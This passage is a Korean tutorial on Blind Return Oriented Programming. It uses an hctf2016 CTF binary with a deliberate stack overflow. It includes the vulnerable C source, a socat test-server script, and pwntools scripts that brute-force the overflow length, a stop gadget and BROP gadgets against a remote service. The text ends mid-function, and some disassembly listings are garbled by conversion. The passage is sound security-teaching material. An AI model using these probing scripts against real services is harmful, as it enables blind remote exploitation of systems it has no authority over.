# 08.BROP(Blind Return Oriented Programming)

#### Error rendering macro 'html'

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION\_MISMATCH

Excuse the ads! We need some help to keep our site up.

#### Error rendering macro 'html'

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION\_MISMATCH

## List

- [BROP\(Blind Return Oriented Programming\)](#page-0-0)
- [BROP struct](#page-0-1)
- [Find BROP](#page-1-0)
- [Proof of concept](#page-2-0)
	- [Example code](#page-2-1)
	- [Test server settings](#page-3-0)
	- [Check Overflow](#page-3-1)
	- [Check stop gadget](#page-4-0)
	- [Check BROP gadget](#page-5-0)
	- [Get puts@plt address](#page-7-0)
	- [Dump memory](#page-9-0)
	- [Get puts@got address](#page-11-0)
	- [Leak address](#page-11-1)
	- [Libc Search](#page-12-0)
- [Exploit code](#page-13-0)
- [CVE-2013-2028](#page-17-0)
	- [Setting up the test environment](#page-17-1)
	- [Download Exploit code](#page-18-0) [Run Exploit code](#page-18-1)
- [References](#page-18-2)

## <span id="page-0-0"></span>BROP(Blind Return Oriented Programming)

#### 소프트웨어를 해킹할 때 대략 3가지의 형태의 공격대상이 있습니다.

- Open-source (예 : Apache)
- Open-binary (예 : Internet Explorer)
- Closed-binary and source (예 :일부 독점 네트워크 서비스)
- BROP는 Closed-binary and source의 서비스를 공격할 때 사용할 수 있습니다.
- BROP는 공격 대상 바이너리 파일이 없는 상황에서 Exploit code를 작성할 수 있는 방법입니다.
	- BROP 공격을 사용하기 위해서 스택 오버플로와 Crash가 발생한 후 다시 시작되는 서비스가 필요합니다.
	- BROP 공격은 서비스가 Crash가 발생한 후 서비스의 반응(연결이 닫히거나 유지되거나)을 이용해 완전한 원격 공격코드를 구성할 수 있습니다.
		- BROP 공격은 원격 시스템으로 부터 Write()와 같은 유용한 Gadget을 가젯을 유출합니다.
			- 이러한 가젯들을 이용하여 프로그램의 메모리를 덤프 또는 서비스 프로그램의 바이너리를 추출할 수 있습니다.
			- 그리고 일반적인 ROP 공격도 수행 할 수 있습니다.
	- BROP 공격은 독점 소프트웨어를 공격하는 것 외에도 바이너리가 공개되지 않은 오픈 소스 소프트웨어를 공격하는 데 매우 유용합니다.
- BROP의 공격 순서는 다음과 같습니다.
	- Stack overflow영역을 찾고 Canaries 값도 추출합니다.
	- 다른 가젯을 찾을 수 있도록 ROP 체인을 중지하는 "Stop Gadget"를 찾습니다.
	- "Stop Gadget"을 이용하여 레지스터에 값을 저장할 수 있는 "BROP Gadget"을 찾습니다.
	- "BROP Gadget","Stop Gadget"을 이용하여 필요한 함수를 찾습니다.
		- read,write,strcmp, 등등
	- 이 이후 부터는 일반적인 ROP와 동일하게 공격할 수 있습니다.

## <span id="page-0-1"></span>BROP struct#### • BROP에 대해 설명하기 전에 Stop Gadget에 대해 간단하게 설명하겠습니다.

- Stop Gadget은 BROP Gadget을 찾기 위해 꼭 필요함 Gadget 입니다. Stop Gadget으로 제일 이상적인 가젯은 Stack Overflow 전, 후의 메시지가 동일한 것이 제일 이상적입니다.
	- 즉, 해당 프로그램을 처음 부터 다시 시작하거나, 취약성이 있는 함수의 시작 주소,등이 제일 이상적입니다.
- BROP는 함수에 인자 값을 전달하기 위해 필요한 Gadget입니다.
- BROP는 다음과 같은 형태의 Gadget을 의미합니다.
	- 주의할 점은 pop instruction이 적은 BROP를 찾을 경우 어떤 Register를 사용하고 있는지 확인이 어렵습니다.
	- 즉, BROP Gadget으로는 pop instruction 많고 희소성이 있는 Gadget을 찾는 것이 좋습니다.

#### ROP structure

| Number of registers | <b>ROP structure</b>     |
|---------------------|--------------------------|
|                     | pop register + ret       |
| $\mathcal{L}$       | pop register $*$ 2 + ret |
| 3                   | pop register $*3 + ret$  |
| 4                   | pop register $*$ 4 + ret |
| 5                   | pop register $* 5 +$ ret |
| ี                   | pop register $* 6 +$ ret |

#### 다음과 같이 Gadget은 POP instruction이 많고 희소성이 있기 때문에 BROP Gadget으로 적합합니다.

#### BROP Gadget 1

```
gdb-peda$ x/7i 0x4007ba
 0x4007ba <__libc_csu_init+90>: pop rbx
 0x4007bb <__libc_csu_init+91>: pop rbp
   0x4007bc <__libc_csu_init+92>: pop r12
  0x4007be <br>0x4007ce <br>0.21ibe_csu_init+94> : pop r13<br>0x4007c0 <br>0.21ibe_csu_init+96> : pop r140x4007c0 < libc_csu_init+96>: pop r14
   0x4007c2 <__libc_csu_init+98>: pop r15
  0x4007c4 < libc_csu_init+100>: ret
gdb-peda$
```
#### 그리고 해당 BROP Gadget의 주소(0x4007ba) 가까이에 "pop rdi; ret", "pop rsi; pop r15; ret" Gadget을 찾을 수 있습니다.

#### BROP Gadget 2

```
gdb-peda$ x/2i 0x4007ba + 9
   0x4007c3 <__libc_csu_init+99>: pop rdi
  0x4007c4 \leq \text{libc_csu}\_init+100 : ret
gdb-peda$ x/3i 0x4007ba + 7
   0x4007c1 <__libc_csu_init+97>: pop rsi
   0x4007c2 <__libc_csu_init+98>: pop r15
  0x4007c4 <  libc csu init+100>: ret
gdb-peda$
```
## <span id="page-1-0"></span>Find BROP

- 다음과 같은 형태로 BROP 가능성이 있는 Gadget을 찾을 수 있습니다.
	- Return address에 전달한 값이 값이 BROP 주소라면 Stack에 저장된 값을 레지스터에 저장하고 Stop Gadget으로 이동하게 됩니다. BROP가 아니라면 프로세스가 종료되거나 Memory leak이 발생합니다.
	- 프로그램의 반응을 이용해 BROP를 찾을 수 있습니다.| Number of registers | <b>ROP structure</b>                         |
|---------------------|----------------------------------------------|
|                     | BROP Address + $p64(0x41)$ + Stop Gadget     |
| 2                   | BROP Address + $p64(0x41) * 2 +$ Stop Gadget |
| 3                   | BROP Address + $p64(0x41) * 3 +$ Stop Gadget |
| 4                   | BROP Address + $p64(0x41) * 4 +$ Stop Gadget |
| 5                   | BROP Address + $p64(0x41) * 5 +$ Stop Gadget |
| 6                   | BROP Address + $p64(0x41) * 6 +$ Stop Gadget |

### 그리고 다음과 같이 BROP Gadget에 대한 검증이 필요합니다.

- 앞에서 설명한 방식으로는 Stop Gadget도 BROP Gadget으로 판단되기 때문에 다시 한번 검증이 필요합니다.
- 앞에서 설병한 방식에서 Stop Gadget을 제거한 값을 전달해서 프로세스가 종료되거나 에러가 발생하면 BROP Gadget이라고 판단할 수 있습니 다.

| Number of registers | <b>ROP structure</b>           |
|---------------------|--------------------------------|
|                     | BROP Address $+$ $p64(0x41)$   |
| $\mathcal{P}$       | BROP Address + $p64(0x41) * 2$ |
| 3                   | BROP Address + $p64(0x41) * 3$ |
|                     | BROP Address + $p64(0x41) * 4$ |
| 5                   | BROP Address + $p64(0x41) * 5$ |
|                     | BROP Address + $p64(0x41) * 6$ |

## <span id="page-2-0"></span>Proof of concept

## <span id="page-2-1"></span>Example code

- 아래 코드는 hctf2016에서 출제된 BROP 문제 입니다.
	- puts()함수를 이용하여 문자열을 출력합니다.
	- check() 함수를 호출하여 리턴되는 값에(True, False)따라 메시지가 다르게 출력됩니다. check() 함수는 read() 함수를 이용하여 사용자로 부터 값을 입력 받습니다.
		- 입력 받은 값을 저장할 변수의 크기는 50byte이며, 사용자로 부터 입력받을수 있는 문자의 수는 1024입니다.
			- 즉, 여기서 Stack Overflow가 발생합니다.
	- 해당 문제는 소스코드와 바이너리가 제공되지 않습니다.
		- IP,Port만 제공되었으며 힌트로 Overflow 크기만 제공되었다고합니다.brop.c

```
//gcc -fno-stack-protector brop.c -o brop
#include <stdio.h>
#include <unistd.h>
#include <string.h>
int i;
int check();
int main(void){
        setbuf(stdin,NULL);
        setbuf(stdout,NULL);
        setbuf(stderr,NULL);
    puts("WelCome my friend,Do you know password?");
        if(!check()){
        puts("Do not dump my memory");
        }else {
        puts("No password, no game");
         }
}
int check(){
    char buf[50];
    read(STDIN_FILENO,buf,1024);
    return strcmp(buf,"aslvkm;asd;alsfm;aoeim;wnv;lasdnvdljasd;flk");
}
```
#### Files

• [run.sh](https://www.lazenca.net/download/attachments/16810286/run.sh?version=1&modificationDate=1529056067510&api=v2) [brop](https://www.lazenca.net/download/attachments/16810286/brop?version=1&modificationDate=1529056067832&api=v2)

<https://github.com/zh-explorer/hctf2016-brop/blob/master/main.c>

## <span id="page-3-0"></span>Test server settings

다음과 같은 script를 이용하여 테스트 환경을 구현할 수 있습니다.

| run.sh                                                                                                                                                                                        |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| #!/bin/sh<br>while true; do<br>num= `ps -ef   grep "socat"   grep -v "grep"   wc -1 `<br>if $[$ \$num -eq $0$ ]; then<br>socat tcp4-listen:10001, reuseaddr, fork exec:./brop &<br>fi<br>done |

#### run.sh

```
lazenca0x0@ubuntu:~/Exploit/BROP$ ./run.sh
```
## <span id="page-3-1"></span>Check Overflow

- 다음 코드를 이용하여 Overflow가 발생하는 문자열의 길이를 확인 할 수 있습니다.
	- 서버에 전달할 문자열의 길이를 1씩 증가시켜서 전달합니다.
	- 문자열 전달 후 서버의 응답을 확인합니다.
		- "No password, no game"이 출력되면 정상적인 동작
			- "No password, no game"이 출력되지 않으면 Overflow 발생#### check\_Overflow()

```
from pwn import *
ip = '127.0.0.1'
port = 10001
def check_Overflow():
   for i in range(1, 4096):
         try:
             r = remote(ip,port,level='error')
            response = r.recvuntil('WelCome my friend,Do you know password?\n') 
            r.send("A" * i)
            response = r.recv()
             r.close()
             if 'No password, no game' in response:
                i \neq 1 else:
                r.close
                 return i
         except EOFError as e:
             r.close()
             return i - 1
size = check_Overflow()
log.info('Overflow size : ' + str(size))
```
## 해당 스크립드를 실행하면 다음과 같이 문자열의 길이를 확인 할 수 있습니다.

즉, 해당 길이의 문자열 뒤에 원하는 값을 저장하면 Return address를 덮어쓸수 있습니다.

### python ./check\_overflow.py

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python ./check_overflow.py 
[*] Overflow size : 72
```
## <span id="page-4-0"></span>Check stop gadget

- 다음 코드를 이용하여 Stop Gadget을 찾을 수 있습니다.
	- Return address영역에 0x400000 부터 값을 1씩 증가 시켜시면서 Stop Gadget을 찾습니다.
	- Return address에 저장된 주소에 의해 "WelCome my friend,Do you know password?\n' 문자열이 다시 출력되는 영역을 찾습니다.#### find\_stop\_gadget

```
base = 0x400000def find_stop_gadget(size):
    p = log.progress("Searching for Stop gadget ") 
     for offset in range(1,0x1000):
        addr = int(base + offset)
         payload = ''
         payload += 'A' * size
         payload += p64(addr)
        if offset % 0 \times 100 == 0:
             log.info(" Progressed to 0x%x" % offset)
         try:
             r = remote(ip,port,level='error')
             r.recvuntil('WelCome my friend,Do you know password?\n')
             r.send(payload)
             response = r.recv(timeout=0.2)
             r.close()
             if 'WelCome my friend,Do you know password?' in response:
                 p.success("Done")
                 log.info("Stop address: " + hex(addr))
                 return addr
         except Exception as e:
             r.close()
```
#### 다음과 같이 앞에서 작성한 스크립트를 이용해 Stop Gadget을 찾을 수 있습니다.

#### python ./find\_stop\_gadget.py

lazenca0x0@ubuntu:~/Exploit/BROP\$ python ./find\_stop\_gadget.py [\*] Overflow size : 72 [+] Searching for Stop gadget : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Stop address: 0x4005c0

발견된 Stop Gadget은 "\_start() 함수의 시작 주소"입니다. 즉, 해당 함수에 의해 main() 함수가 다시 호출됩니다.

#### \_start

```
lazenca0x0@ubuntu:~/Exploit/BROP$ gdb -q ./brop
Reading symbols from ./brop...(no debugging symbols found)...done.
gdb-peda$ x/10i 0x4005c0
   0x4005c0 \leq start>:\n  xor \n  ebp, ebp\n0x4005c2 <br>\n0x4005c5 <br>\n0x4005c5 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x4005c6 <br>\n0x400x4005c5 <_start+5>:
    0x4005c6 <_start+6>:
     0x4005c9 <_start+9>: and rsp,0xfffffffffffffff0
    0x4005cd <_start+13>: push rax
    0 \times 4005 \text{ce} < \text{\_start+14>}:\qquad \qquad \text{push} \quad \text{rsp} \qquad \qquad \text{0} \times 4005 \text{cf} < \text{\_start+15>}:\qquad \qquad \text{mov} \qquad \text{r8,0} \times 4007 \text{d0} 0x4005cf <_start+15>: mov r8,0x4007d0
 0x4005d6 <_start+22>: mov rcx,0x400760
 0x4005dd <_start+29>: mov rdi,0x4006b6
gdb-peda$
```## Check BROP gadget

우선 BROP Gadget의 가능성이 있는 Gadget을 찾기 위해 다음과 같은 형태의 ROP코드를 전달합니다.

- 기본적인 코드의 형태는 Stop Gadget을 찾을 때와 동일합니다.
- Paylaod에 BROP Gadget을 찾기 위해 Return address 영역 뒤에 레지스터에 저장할 값을 저장하고 마지막에 Stop Gadget을 저장하였습니다. 여기에서는 앞에서 설명한 POP Instruction이 6개인 BROP를 찾습니다.
- def maybe\_BROP\_gadget(size, stop\_gadget, addr):

```
def maybe_BROP_gadget(size, stop_gadget, addr):
     try:
        payload = ''
        payload += 'A' * size 
        payload += p64(addr) 
         payload += p64(0) * 6 
         payload += p64(stop_gadget)
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n') 
        r.sendline(payload)
